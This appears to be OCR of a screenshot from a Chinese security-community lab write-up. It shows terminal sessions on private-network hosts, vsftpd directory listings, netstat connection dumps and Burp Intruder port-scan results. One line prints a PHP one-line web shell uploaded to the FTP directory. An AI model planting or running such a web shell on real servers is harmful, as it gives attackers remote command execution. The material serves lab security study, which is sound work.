 tomcat - root@localhost:/home/vsftpd - Xshell 6 (Free for Home/School)
1 tomcat × +
-rw-r--r--. 1 vsftpd ftp 0 Dec 23 23:53 test2.php
-rw-r--r--. 1 vsftpd ftp 0 Dec 23 23:53 test3.php
-rw-r--r--. 1 vsftpd ftp 0 Dec 23 23:53 test.php
[root@localhost vsftpd]# ls -l
total 8
-rw-r--r--. 1 vsftpd ftp  0 Dec 23 23:52 shell1.php
-rw-r--r--. 1 vsftpd ftp 29 Dec 23 23:54 test1.php
-rw-r--r--. 1 vsftpd ftp  0 Dec 23 23:54 test2.php
-rw-r--r--. 1 vsftpd ftp  0 Dec 23 23:53 test3.php
-rw-r--r--. 1 vsftpd ftp 29 Dec 23 23:54 test.php
[root@localhost vsftpd]# ls -l
total 8
-rw-r--r--. 1 vsftpd ftp  0 Dec 23 23:52 shell1.php
-rw-r--r--. 1 vsftpd ftp 29 Dec 23 23:54 test1.php
-rw-r--r--. 1 vsftpd ftp  0 Dec 23 23:54 test2.php
-rw-r--r--. 1 vsftpd ftp  0 Dec 23 23:53 test3.php
-rw-r--r--. 1 vsftpd ftp 29 Dec 23 23:54 test.php
[root@localhost vsftpd]# cat test.php
<?php eval($_POST[cmd]);?>
[root@localhost vsftpd]#
1 tomcat × +
tcp6 0 0 192.168.73.130:9625 192.168.73.150:58502 ESTABLISHED 75561/vsftpd
15931
tcp6 0 0 192.168.73.130:62335 :::* LISTEN 75524/vsftpd
tcp6 0 0 192.168.73.130:6688 :::* LISTEN 75383/vsftpd
tcp6 1 0 192.168.73.130:26593 :::* LISTEN 75674/vsftpd
tcp6 1 0 192.168.73.130:31695 :::* LISTEN 75666/vsftpd
tcp6 0 0 192.168.73.130:9625 :::* LISTEN 75530/vsftpd
tcp6 0 0 192.168.73.130:6688 192.168.73.150:39928 ESTABLISHED 75408/vsftpd
tcp6 0 0 192.168.73.130:9625 192.168.73.150:58502 ESTABLISHED 75561/vsftpd
15932
tcp6 0 0 192.168.73.130:62335 :::* LISTEN 75524/vsftpd
tcp6 0 0 192.168.73.130:6688 :::* LISTEN 75383/vsftpd
tcp6 1 0 192.168.73.130:26593 :::* LISTEN 75674/vsftpd
tcp6 1 0 192.168.73.130:31695 :::* LISTEN 75666/vsftpd
tcp6 0 0 192.168.73.130:9625 :::* LISTEN 75530/vsftpd
tcp6 0 0 192.168.73.130:6688 192.168.73.150:39928 ESTABLISHED 75408/vsftpd
tcp6 0 0 192.168.73.130:9625 192.168.73.150:58502 ESTABLISHED 75561/vsftpd
1 lamp × +
14887
tcp 0 0 192.168.73.150:39928 192.168.73.130:6688 ESTABLISHED 27148/httpd
tcp 0 0 192.168.73.150:56864 192.168.73.130:31695 ESTABLISHED 27148/httpd
tcp 0 0 192.168.73.150:58502 192.168.73.130:9625 ESTABLISHED 102985/httpd
tcp 0 0 192.168.73.150:59736 192.168.73.130:26593 ESTABLISHED 27148/httpd
14888
tcp 0 0 192.168.73.150:39928 192.168.73.130:6688 ESTABLISHED 27148/httpd
tcp 0 0 192.168.73.150:56864 192.168.73.130:31695 ESTABLISHED 27148/httpd
tcp 0 0 192.168.73.150:58502 192.168.73.130:9625 ESTABLISHED 102985/httpd
tcp 0 0 192.168.73.150:59736 192.168.73.130:26593 ESTABLISHED 27148/httpd
14889
tcp 0 0 192.168.73.150:39928 192.168.73.130:6688 ESTABLISHED 27148/httpd
tcp 0 0 192.168.73.150:56864 192.168.73.130:31695 ESTABLISHED 27148/httpd
tcp 0 0 192.168.73.150:58502 192.168.73.130:9625 ESTABLISHED 102985/httpd
tcp 0 0 192.168.73.150:59736 192.168.73.130:26593 ESTABLISHED 27148/httpd
14890
tcp 0 0 192.168.73.150:39928 192.168.73.130:6688 ESTABLISHED 27148/httpd
tcp 0 0 192.168.73.150:56864 192.168.73.130:31695 ESTABLISHED 27148/httpd
tcp 0 0 192.168.73.150:58502 192.168.73.130:9625 ESTABLISHED 102985/httpd
tcp 0 0 192.168.73.150:59736 192.168.73.130:26593 ESTABLISHED 27148/httpd
1 lamp × +
> US
< 33
> PA
< 23
> PW
< 25
* En
> EP
* Co
* ft
< 22
*
* Co
* Co
> TY
< 20
> ST
< 15
} [
* We
* Re
< 22
100
* Co
[roo
Intruder attack 13
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 baseline request
1 1024 200 201
2 1025 200 201
3 1026 200 201
4 1027 200 201
5 1028 200 201
6 1029 200 201
7 1030 200 201
8 1031 200 201
9 1032 200 201
45997 of 64512
先知社区
ssh://root@192.168.73.130:22 SSH2 xterm 102x21 21,26 4 会话 CAP NUM